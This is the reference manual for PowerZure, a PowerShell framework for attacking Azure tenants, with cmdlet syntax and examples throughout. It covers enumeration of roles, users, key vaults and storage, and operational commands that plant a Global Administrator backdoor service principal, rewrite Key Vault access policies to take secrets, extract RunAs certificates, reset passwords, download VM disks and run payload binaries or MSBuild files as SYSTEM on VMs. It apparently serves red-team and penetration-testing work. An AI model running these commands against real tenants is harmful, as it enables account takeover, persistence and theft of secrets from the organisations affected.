# PowerZure Documentation

***Release latest***

**Mar 10, 2022**# About

| | | |
|---|---|---|
| **1** | **Requirements** | **3** |
| 1.1 | Set-AzureSubscription | 3 |
| **2** | **Operational Usage** | **5** |
| **3** | **Help** | **7** |
| 3.1 | **PowerZure** | 7 |
| **4** | **Information Gathering** | **9** |
| 4.1 | Get-AzureADRole | 9 |
| 4.2 | Get-AzureAppOwner | 10 |
| 4.3 | Get-AzureDeviceOwner | 10 |
| 4.4 | Get-AzureGroup | 11 |
| 4.5 | Get-AzureRole | 11 |
| 4.6 | Get-AzureRunAsAccounts | 12 |
| 4.7 | Get-AzureRolePermission | 12 |
| 4.8 | Get-AzureSQLDB | 13 |
| 4.9 | Get-AzureTargets | 13 |
| 4.10 | Get-AzureUser | 14 |
| 4.11 | Show-AzureCurrentUser | 14 |
| 4.12 | Show-AzureKeyVaultContent | 15 |
| 4.13 | Show-AzureStorageContent | 15 |
| **5** | **Operational** | **17** |
| 5.1 | Add-AzureADGroup | 17 |
| 5.2 | Add-AzureADRole | 17 |
| 5.3 | Add-AzureSPSecret | 18 |
| 5.4 | New-AzureBackdoor | 19 |
| 5.5 | Export-AzureKeyVaultContent | 19 |
| 5.6 | Get-AzureKeyVaultContent | 20 |
| 5.7 | Get-AzureRunAsCertificate | 21 |
| 5.8 | Get-AzureRunbookContent | 21 |
| 5.9 | Get-AzureStorageContent | 22 |
| 5.10 | Get-AzureVMDisk | 23 |
| 5.11 | Invoke-AzureCommandRunbook | 23 |
| 5.12 | Invoke-AzureRunCommand | 24 |
| 5.13 | Invoke-AzureRunMSBuild | 25 |5.14 Invoke-AzureRunProgram . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25
5.15 New-AzureUser . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26
5.16 Set-AzureElevatedPrivileges . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26
5.17 Set-AzureSubscription . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27
5.18 Set-AzureUserPassword . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27
5.19 Start-AzureRunbook . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28PowerZure is a PowerShell project created to assess and exploit resources within Microsoft's cloud platform, Azure. PowerZure was created out of the need for a framework that can both perform reconnaissance **and** exploitation of Azure.

An overview of Azure, Azure AD, and PowerZure is covered in my blog post here https://posts.specterops.io/attacking-azure-azure-ad-and-introducing-powerzure-ca70b330511a

To get started with PowerZure, make sure the requirements are met. If you do not have the Az Module, PowerZure will ask you if you'd like to install it automatically when importing PowerZure as a module. PowerZure does require an Administrative PowerShell window, >= version 5.0. There is no advantage to running PowerZure on a compromised/pwned machine. Since you're interacting with the cloud, it's opsec safe to use from a bastion operating host, or if you're feeling adventurous, your own host. Read the operational usage page here

Additionally, you must sign-in to Azure before PowerZure functions are made available. To sign in, use the cmdlet

```
Connect-AzAccount
```

Once you are signed in to Azure, you can import PowerZure:

```
ipmo C:\Path\To\Powerzure.psd1
```

Upon importing, it will list your current role and available subscriptions. From there, you can run

```
Get-AzureTargets
```

To get a list of resources you have access to.# CHAPTER 1

# Requirements

The Azure PowerShell Az module is the successor to the AzureRM module and is the primary module used in PowerZure, as it is handles the requests interacting with Azure resources.. The Az module interacts using the Azure REST API.

The AzureAD PowerShell module is also required. This module is used to make some AzureAD requests.

PowerZure requires an Administrative PowerShell (at least 5.0) session and the Az PowerShell module.

---

If you are in a tenant with multiple subscriptions, you must set your default subscription with

## 1.1 Set-AzureSubscription

**Synopsis**

Sets default subscription. Necessary if in a tenant with multiple subscriptions.

**Syntax**

```
Set-AzureSubscription -Id [Subscription ID]
```

**Description**

Sets the default subscription

**Examples**

```
Set-AzureSubscription -Id b049c906-7000-4899-b644-f3eb835f04d0
```

**Parameters**

-Id

Subscription ID#### Output

Success message# CHAPTER 2

## Operational Usage

PowerZure comes in .ps1 format which requires it to be imported for each new PowerShell session. To import, simply use

```
Import-Module C:\Location\to\Powerzure.ps1
```

There is zero reason to ever run PowerZure on a victim's machine. Authentication is done by using an existing accesstoken.json file or by logging in via prompt when logging into Azure, meaning you can safely use PowerZure to interact with a victim's cloud instance from your operating machine.

If the target environment is contraining Azure access to their network/VPN, then consider using a proxy.

You must sign-in to Azure before PowerZure functions are made available. To sign in, use the cmdlet

```
Connect-AzAccount
```

Once you are signed in to Azure, you can import PowerZure:

```
ipmo C:\Path\To\Powerzure.ps1
```

Upon importing, it will list your current role and available subscriptions. If you're in a tenant with multiple subscriptions, you must set a default subscription with

```
Set-AzureSubscription -Id [Subscription ID]
```

Once set, you can run

```
Get-AzureTargets
```

To get a list of resources you have access to and exploit them accordingly.# CHAPTER 3

## Help

### 3.1 PowerZure

**Synopsis**

Displays info about this script.

**Syntax**

```
Invoke-PowerZure -h
```

**Description**

Lists the functions available in the script.

**Examples**

```
Invoke-PowerZure -h
```

**Parameters**

-h

Help

**Output**

List of functions in this script# CHAPTER 4

# Information Gathering

## 4.1 Get-AzureADRole

**Synopsis**

Gets the members of one or all Azure AD role. Roles does not mean groups.

**Syntax**

```
Get-AzureADRole -All
```

```
Get-AzureADRole -Role '[RoleName]'
```

```
Get-AzureADRole -Role '[RoleId]'
```

**Description**

Uses a Graph API call to list the role, roleid, members name, and if there's any application service principal members. Application Service Principals will show up as '$null', as it's a bug within the Graph API output. This property can be expanded to reveal the actual name, e.g.

```
$a = Get-AzureAdRoleMember; $a.Applicationmembers
```

Due to mismatch in documentation, role names my not be 100% accurate to what the API's backend has, e.g. Company Administrator is what the API uses, but it's displayed as Global Administrator. Because of this, using a Role ID is more accurate.

**Examples**

```
Get-AzureADRole -All
```

```
Get-AzureADRole -Role '4dda258a-4568-4579-abeb-07709e34e307'
``````
Get-AzureADRole -Role 'Company Administrator'
```

**Parameters**

-All

List all role's members

-Role

The role ID or role name of the target role

**Output**

All members of all roles, their IDs, and any Application Service Principal members.

## 4.2 Get-AzureAppOwner

**Synopsis**

Returns all owners of all Applications in AAD

**Syntax**

```
Get-AzureAppOwner
```

**Description**

Recursively looks through each application in AAD and lists the owners

**Examples**

```
Get-AzureAppOwner
```

**Parameters**

None

**Output**

Application owners in AAD

## 4.3 Get-AzureDeviceOwner

**Synopsis**

Lists the owners of devices in AAD. This will only show devices that have an owner.

**Syntax**

```
Get-AzureDeviceOwner
```

**Description**

Lists the owners of devices in AAD. This will only show devices that have an owner.

**Examples**

```
Get-AzureDeviceOwner
```**Parameters**

None

**Output**

Device owners from AAD

## 4.4 Get-AzureGroup

**Synopsis**

Gathers a specific group or all groups in AzureAD and lists their members.

**Syntax**

```
Get-AzureGroup -Group '[Name of Group]'
```

```
Get-AzureGroup -All
```

**Description**

Uses Graph API call to gather a group, the group's ID, the member's name, and the member's ID.

**Examples**

```
Get-AzureGroup -Group 'Sql Admins'
```

```
Get-AzureGroup -All
```

**Parameters**

-All

Switch; Gathers all group's members

-Group

Name of group to collect

**Output**

Group members and their IDs

## 4.5 Get-AzureRole

**Synopsis**

Gets the members of a role.

**Syntax**

```
Get-AzureRole -Role [Role name]
```

```
Get-AzureRole -All
```**Description**

Gets the members of a role or all roles. -All will only return roles that have users assigned.

**Examples**

```
Get-AzureRole -Role Reader
```

```
Get-AzureRole -All
```

**Parameters**

-Role

Name of role

-All

Get all roles

**Output**

Members of specified role, their Ids, and the scope.

## 4.6 Get-AzureRunAsAccounts

**Synopsis**

Finds any RunAs accounts being used by an Automation Account

**Syntax**

```
Get-AzureRunAsAccounts
```

**Description**

Finds any RunAs accounts being used by an Automation Account by recursively going through each resource group and Automation Account. If one is discovered, you can extract it's certificate (if you have the correct permissions) by using Get-AzureRunAsCertificate

**Examples**

```
Get-AzureRunAsAccounts
```

**Parameters**

None

**Output**

List of RunAsAccounts and their details

## 4.7 Get-AzureRolePermission

**Synopsis**

Finds all roles with a certain permission

**Syntax**```
Get-AzureRolePermission -Permission [role definition]
```

**Description**

Finds all builtin roles with a certain permission

**Output**

Role(s) with the supplied definition present

## 4.8 Get-AzureSQLDB

**Synopsis**

Lists the available SQL Databases on a server

**Syntax**

```
Get-AzureSQLDB -All
```

```
Get-AzureSQLDB -Server [Name of server]
```

**Description**

Lists the available SQL DBs, the server they're on, and what the Administrator username is

**Examples**

```
Get-AzureSQLDB -All
```

```
Get-AzureSQLDB -Server 'SQLServer01'
```

**Parameters**

-Server

Name of the SQL Server

**Output**

## 4.9 Get-AzureTargets

**Synopsis**

Compares your role to your scope to determine what you have access to and what kind of access it is (Read/write/execute).

**Syntax**

```
Get-AzureTargets
```

**Description**

Looks at the current signed-in user's roles, then looks at the role definitions and scope of that role. Role definitions are then compared to the scope of the role to determine which resources under that scope the role definitions are actionable against.

**Examples**```
Get-AzureTargets
```

**Parameters**

None

**Output**

List of resources with what type of access the current user has access to.

## 4.10 Get-AzureUser

**Synopsis**

Gathers info on a specific user or all users including their groups and roles in Azure & AzureAD

**Syntax**

```
Get-AzureUser -Username [Usename]
```

```
Get-AzureUser -All
```

**Description**

Gathers a user's Azure role by calling Get-AzRoleAssignment, then uses Graph API calls to gather their Azure AD roles. Uses Graph API call to gather assigned groups.

**Examples**

```
Get-AzureUser -Username john@contoso.com
```

```
Get-AzureUser -All
```

**Parameters**

-All

Switch; Gathers all users in AzureAD.

-Username

Full user principal name of the target user in format: name@domain.com

**Output**

User ID, their AAD roles, their RBAC roles, and the scope of those roles

## 4.11 Show-AzureCurrentUser

**Synopsis**

Returns the current logged in user name and any owned objects

**Syntax**

```
Show-AzureCurrentUser
```**Description**

Looks at the current logged in username and compares that to the role assignment list to determine what objects/resources the user has ownership over.

**Examples**

```
Show-AzureCurrentUser
```

**Parameters**

None

**Output**

Current username and roles of the logged in User

## 4.12 Show-AzureKeyVaultContent

**Synopsis**

Lists all available content in a key vault

**Syntax**

```
Show-AzureKeyVaultContent -All
```

```
Show-AzureKeyVaultContent -Name ]VaultName]
```

**Description**

Recursively goes through a key vault and lists what is within the vault (secret, certificate, and key names). Use Get-AzureKeyVaultContent to grab the values of a secret or certificate and Export-AzureKeyVaultcontent to get a key value.

**Examples**

```
Show-AzureKeyVaultContent -Name Vaulttest
```

```
Show-AzureKeyVaultContent -All
```

**Parameters**

-VaultName

Name of vault

-All

**Output**

Vault contents

## 4.13 Show-AzureStorageContent

**Synopsis**

Lists all available storage containers, shares, and tables#### Syntax

```
Show-AzureStorageContent -All
```

```
Show-AzureStorageContent -StorageAccountName [Name of Storage Account]
```

#### Description

Recursively goes through a storage account (or multiple) and lists the available containers + blobs, File Shares, and tables.

#### Examples

```
Show-AzureStorageContent -StorageAccountName TestAcct
```

```
Show-AzureStorageContent -All
```

#### Parameters

-All

-StorageAccountName

#### Output

List of contents# CHAPTER 5

# Operational

## 5.1 Add-AzureADGroup

**Synopsis**

Adds a user to an Azure AD Group

**Syntax**

```
Add-AzureADGroup  -User [UPN] -Group [Group name]
```

**Description**

Adds a user to an AAD group. If the group name has spaces, put the group name in single quotes.

**Examples**

```
Add-AzureADGroup  -User john@contoso.com -Group 'SQL Users'
```

**Parameters**

-User

UPN of the user

-Group

AAD Group name

**Output**

User added to group

## 5.2 Add-AzureADRole

**Synopsis**Assigns a specific Azure AD role to a User

**Syntax**

```
Add-AzureADRole -Username [User Principal Name] -Role '[Role name]'\
```

```
Add-AzureADRole -UserId [UserId] -RoleId '[Role Id]'
```

**Description**

Assigns a specific Azure AD role to a User using either the role name or ID and username or user ID.

**Examples**

```
Add-AzureADRole -Username test@test.com -Role 'Company Administrator'
```

```
Add-AzureADRole -UserId 6eca6b85-7a3d-4fcf-b8da-c15a4380d286 -Role '4dda258a-4568-
→4579-abeb-07709e34e307'
```

**Parameters**

-Username

Name of user in format user@domain.com

-UserId

Id of the user

-Role

Role name (must be properly capitalized)

-RoleId

ID of the role

**Output**

Role successfully applied

## 5.3 Add-AzureSPSecret

**Synopsis**

Adds a secret to a service principal

**Syntax**

```
Add-AzureSPSecret -ApplicationName [ApplicationName name] -Password [new secret]
```

**Description**

Adds a secret to a service principal so you can login as that service principal.

**Examples**

```
Add-AzureSPSecret -ApplicationName "MyTestApp" -Password password123
```**Parameters**

-ApplicationName

Name of the Service Principal or application that is using the Service principal

-Password

New password "secret" for the Service Principal.

**Output**

Connection string to login as new user if successful

## 5.4 New-AzureBackdoor

**Synopsis**

Creates a backdoor in Azure via Service Principal

**Syntax**

```
New-AzureBackdoor -Username [Username] -Password [Password]
```

**Description**

Will create a new Service Principal in Azure and assign it to the Global Administrator/Company Administrator role in AzureAD. This can then be logged into and escalated to User Administrator in Azure RBAC with Set-AzureElevatedPrivileges

**Examples**

```
New-AzureBackdoor -Username 'testserviceprincipal' -Password 'Password!'
```

**Parameters**

-Username

Desired name of the Service Principal

-Password

Desired password for the account

**Output**

Success message if successful, error if failure

## 5.5 Export-AzureKeyVaultContent

**Synopsis**

Exports a Key as PEM or Certificate as PFX from the Key Vault

**Syntax**

```
Export-AzureKeyVaultContent -VaultName [Vault Name] -Type [Key or Certificate] -Name [Name of Key or Cert] -OutFilePath  [Full path of where to export]
```**Description**

Searches for all available key vaults and modifies the access policy to allow downloading of the contents in the vault. Exports a Key as PEM or Certificate as PFX from the Key Vault

**Examples**

```
Export-AzureKeyVaultContent -VaultName VaultTest -Type Key -Name Testkey1234 -
↪OutFilePath C:\Temp
```

**Parameters**

-VaultName

Key Vault Name

-All

All Key Vaults

-Type

Key or Certificate

-Name

Name of Key or Certificate that is being extracted

-OutFilePath

Where to extract the key or certificate

**Output**

Successful export

## 5.6 Get-AzureKeyVaultContent

**Synopsis**

Get the secrets and certificates from a specific Key Vault or all of them

**Syntax**

```
Get-AzureKeyVaultContent -VaultName [Name of vault]
```

**Description**

Searches for all available key vaults and modifies the access policy to allow downloading of the contents in the vault. Then gets the secrets and certificates from the vault. This will display the contents of any certificates. To export a key or certificate, use Export-AzureKeyVaultContent

**Examples**

```
Get-AzureKeyVaultContent -VaultName VaultName
```

**Parameters**

-VaultName

Key Vault Name

-AllAll Key Vaults

**Output**

Contents of the key vault contents

## 5.7 Get-AzureRunAsCertificate

**Synopsis**

Will gather a RunAs accounts certificate if one is being used by an automation account, which can then be used to login as that account. By default, RunAs accounts are contributors over the subscription. This function does take a minute to run.

**Syntax**

```
Get-AzureRunAsCertificate  -AutomationAccount [AA Name]
```

**Description**

Creates a Runbook for the RunAs account to run, which will gather the RunAs Account's certificate and write it to the job output as base64. The function then grabs the job output, decodes the base64 certificate into a .pfx certificate, and automatically imports it. The function then spits out a one-liner that can be copy+pasted to login as the RunAs account.

**Examples**

```
Get-AzureRunAsCertificate -AutomationAccount TestAccount
```

**Parameters**

-AutomationAccount

The name of the Automation Account.

**Output**

Connection string for the RunAs account

## 5.8 Get-AzureRunbookContent

**Synopsis**

Gets a specific Runbook and displays its contents or all runbook contents

**Syntax**

```
Get-AzureRunbookContent -Runbook [Name of Runbook] -OutFilePath [Path of where to export runbooks]
```

**Description**

Gets a specific Runbook and displays its contents or all runbook contents

**Examples**

```
Get-AzureRunbookContent -Runbook Runbooktest -OutFilePath 'C:\temp'
``````
Get-AzureRunbookContent -All -OutFilePath 'C:\temp
```

**Parameters**

-Runbook

Name of Runbook

-All

-OutFilePath

Where to save Runbook

**Output**

Successful export of the runbooks

## 5.9 Get-AzureStorageContent

**Synopsis**

Gathers a file from a specific blob or File Share

**Syntax**

```
Get-AzureStorageContent -StorageAccountName TestAcct -Type Container
```

**Description**

Gathers a file from a specific blob or File Share

**Examples**

```
Get-AzureStorageContent
```

```
Get-AzureStorageContent -StorageAccountName TestAcct -Type Container
```

**Parameters**

-Share

Name of the share the file is located in

-Path

Path of the file in the target share

-Blob

Name of the blob the file is located in

-StorageAccountName

Name of a specific account

-ResourceGroup

The RG the Storage account is located in

-ContainerName

Name of the Container the file is located in**Output**

Display of contents

## 5.10 Get-AzureVMDisk

**Synopsis**

Generates a link to download a Virtual Machiche's disk. The link is only available for 24 hours.

**Syntax**

```
Get-AzureVMDisk -DiskName [Name of Disk]
```

**Description**

The VM must be turned off/disk not in use. While the link is active, the VM cannot be turned on.

**Examples**

```
Get-AzureVMDisk -DiskName AzureWin10_OsDisk_1_c2c7da5a0838404c84a70d6ec097ebf5
```

**Parameters**

-DiskName

Name of the disk

**Output**

Link to download the disk

## 5.11 Invoke-AzureCommandRunbook

**Synopsis**

Will execute a supplied command or script from a Runbook if the Runbook is configured with a "RunAs" account

**Syntax**

```
Invoke-AzureCommandRunbook -AutomationAccount [Automation Account name] -VMName [VM Name] -Command [command]
```

```
Invoke-AzureCommandRunbook -AutomationAccount [Automation Account name] -VMName [VM Name] -Script [Path to script]
```

**Description**

If an Automation Account is utilizing a 'Runas' account, this allows you to run commands against a virtual machine if that RunAs account has the correct over the VM.

**Examples**

```
Invoke-AzureCommandRunbook -AutomationAccount TestAccount -VMName Win10Test -Command whoami
```

```
Invoke-AzureCommandRunbook -AutomationAccount TestAccount -VMName Win10Test -Script "C:temptest.ps1"
```**Parameters**

-AutomationAccount

Automation Account name

-VMName

VM name

-Command

Command to be run against the VM. Choose this or -Script if executing an entire script

-Script

Run an entire script instead of just one command.

**Output**

Output of command if successfully ran.

## 5.12 Invoke-AzureRunCommand

**Synopsis**

Will run a command or script on a specified VM

**Syntax**

```
Invoke-AzureRunCommand -VMName [VM Name] -Command [Command]
```

```
Invoke-AzureRunCommand -VMName [VM Name] -Script [Full Path To Script]
```

**Description**

Executes a command on a virtual machine in Azure using Invoke-AzVMRunCommand

**Examples**

```
Invoke-AzureRunCommand -VMName AzureWin10 -Command whoami
```

```
Invoke-AzureRunCommand -VMName AzureWin10 -Script 'C:\temp\test.ps1'
```

**Parameters**

-VMName

Name of the virtual machine to execute the command on

-Command

The command to be executed

-Script

The path to the script to execute

**Output**

Output of command being run or a failure message if failed## 5.13 Invoke-AzureRunMSBuild

**Synopsis**

Will run a supplied MSBuild payload on a specified VM. By default, Azure VMs have .NET 4.0 installed. Requires Contributor Role. Will run as SYSTEM.

**Syntax**

```
Invoke-AzureRunMSBuild -VMName [Virtual Machine name] -File [C:/path/to/payload/
↪onyourmachine.xml]
```

**Description**

Uploads an MSBuild payload as a .ps1 script to the target VM then calls msbuild.exe with

```
Invoke-AzVMRunCommand
```

**Examples**

```
Invoke-AzureRunMSBuildd -VMName AzureWin10 -File 'C:\temp\build.xml'
```

**Parameters**

-VMName

Name of the virtual machine to execute the command on

-File

Path location of build.xml file

**Output**

Success message of msbuild starting the build if successful, error message if upload failed.

## 5.14 Invoke-AzureRunProgram

**Synopsis**

Will run a given binary on a specified VM

**Syntax**

```
Invoke-AzureRunProgram  -VMName [Virtual Machine name] -File [C:/path/to/payload.exe]
```

**Description**

Takes a supplied binary, base64 encodes the byte stream to a file, uploads that file to the VM, then runs a command via Invoke-AzVMRunCommand to decode the base64 byte stream to a .exe file, then executes the binary.

**Examples**

```
Invoke-AzureRunProgram -VMName AzureWin10 -File C:\tempbeacon.exe
```

**Parameters**

-VMName

Name of the virtual machine to execute the command on-File

Location of executable binary

**Output**

"Provisioning Succeeded" Output. Because it's a binary being executed, there will be no native Output unless the binary is meant to return data to stdout.

## 5.15 New-AzureUser

**Synopsis**

Creates a user in Azure Active Directory

**Syntax**

```
New-AzureUser -Username [User Principal Name] -Password [Password]
```

**Description**

Creates a user in Azure Active Directory

**Examples**

```
New-AzureUser -Username 'test@test.com' -Password Password1234
```

**Parameters**

-Username

Name of user including domain

-Password

New password for the user

**Output**

User is created

## 5.16 Set-AzureElevatedPrivileges

**Synopsis**

Elevates the user's privileges from Global Administrator in AzureAD to include User Access Administrator in Azure RBAC.

**Syntax**

```
Set-AzureElevatedPrivileges
```

**Description**

This works by making a Graph API call. You must be logged in as a user with Global Administator role assigned. You cannot elevate if you are a service principal due to API limitiations.

**Examples**```
Set-AzureElevatedPrivileges
```

**Parameters**

None

**Output**

No Error message if successful

## 5.17 Set-AzureSubscription

**Synopsis**

Sets default subscription. Necessary if in a tenant with multiple subscriptions.

**Syntax**

```
Set-AzureSubscription -Id [Subscription ID]
```

**Description**

Sets the default subscription

**Examples**

```
Set-AzureSubscription -Id b049c906-7000-4899-b644-f3eb835f04d0
```

**Parameters**

-Id

Subscription ID

**Output**

Success message

## 5.18 Set-AzureUserPassword

**Synopsis**

Sets a user's password

**Syntax**

```
Set-AzureUserPassword -Username [UPN] -Password [new password]
```

**Description**

Sets a user's password.

**Examples**

```
Set-AzureUserPassword -Username john@contoso.com -Password newpassw0rd1
```**Parameters**

-Password

New password for user

-Username

Name of user

**Output**

Password successfully set

## 5.19 Start-AzureRunbook

**Synopsis**

Starts a Runbook

**Syntax**

```
Start-AzureRunbook -Account [Automation Account name] -Runbook [Runbook name]
```

**Description**

Starts a specified Runbook

**Examples**

```
Start-AzureRunbook -Account AutoAccountTest -Runbook TestRunbook
```

**Parameters**

-Account

Name of Automation Account the Runbook is in

-Runbook

Name of runbook

**Output**

Runbook Output